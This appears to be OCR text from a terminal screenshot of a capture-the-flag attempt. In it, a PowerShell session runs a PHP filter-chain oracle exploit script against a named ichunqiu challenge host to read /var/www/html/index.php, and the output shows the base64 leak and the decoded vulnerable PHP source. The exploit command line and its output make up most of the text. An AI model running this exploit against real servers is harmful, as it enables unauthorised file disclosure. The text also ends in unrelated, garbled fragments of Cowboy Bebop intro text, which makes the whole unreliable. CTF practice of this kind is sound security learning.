 pwsh in php_filter_chains_orac
PowerShell 7.4.6
Loading personal and system profiles took 1595ms.
php_filter_chains_oracle_exploit-main python filters_chain_oracle_exploit.py --target http://eci-2zedwlhp7bq3jes37q9
w.cloudeci1.ichunqiu.com/ --file /var/www/html/index.php --parameter path
[*] The following URL is targeted : http://eci-2zedwlhp7bq3jes37q9w.cloudeci1.ichunqiu.com/
PD9waHANCg0KaWYgKCRfU0VSVkVSWydSRVFVRVNUX01FVEhPRCddID09PSAnUE9TVCcpIHsNCiAgICAkcGF0aCA9ICRfUE9TVFsncGF0aCddID8/ICcnOw0K
DQogICAgY29weSgkcGF0aCwgJy90bXAvdGVzdCcpOw0KICAgICRzaXplID0gQGZpbGVzaXplKCcvdG1wL3Rlc3QnKTsNCiAgICANCiAgICBoZWFkZXIoJ0Nv
bnRlbnQtVHlwZTogYXBwbGljYXRpb24vanNvbicpOw0KICAgIGVjaG8ganNvbl9lbmNvZGUoWw0KICAgICAgICAnc2l6ZScgPT4gJHNpemUNCiAgICBdKTsN
CiAgICBleGl0Ow0KfQ0KPz4=
b"<?php\r\n\r\nif ($_SERVER['REQUEST_METHOD'] === 'POST') {\r\n    $path = $_POST['path'] ?? '';\r\n\r\n    copy($path,
'/tmp/test');\r\n    $size = @filesize('/tmp/test');\r\n    \r\n    header('Content-Type: application/json');\r\n    ech
o json_encode([\r\n        'size' => $size\r\n    ]);\r\n    exit;\r\n}\r\n?>"
comers to play, Night afte
thering.
and tired of conventional fixed style jazz.
as they wish. then.....in 2071 in the univer
, who are gathering in spaceship “BEBOP
will play freely without fear o
new dreams and films by breaking traveling
becomes a new genre itself, w
BE